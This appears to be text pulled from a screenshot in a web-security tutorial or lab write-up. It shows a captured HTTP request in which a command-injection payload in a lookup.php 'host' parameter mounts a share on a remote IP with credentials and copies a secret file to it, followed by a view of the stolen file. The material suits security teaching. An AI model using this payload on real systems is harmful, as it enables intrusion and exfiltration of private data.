 Go Cancel < >
Request
Raw Params Headers Hex
GET /lookup.php?host=127.0.0.1|C%3a\Windows\System32>net+use+h%3a+\\192.168.107.135\web+/user%3auser+qwerty+%26%26+copy+c%3a\secret\trophy.txt
h%3a\trophy.txt HTTP/1.1
Host: vulnerable.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-GB,en-US;q=0.8,en;q=0.6
H:\
Organize New folder
Favorites
Libraries
Computer
Name Date modified Type Size
trophy.txt 15/11/2015 19:53 Text Document 1 KB
先知社区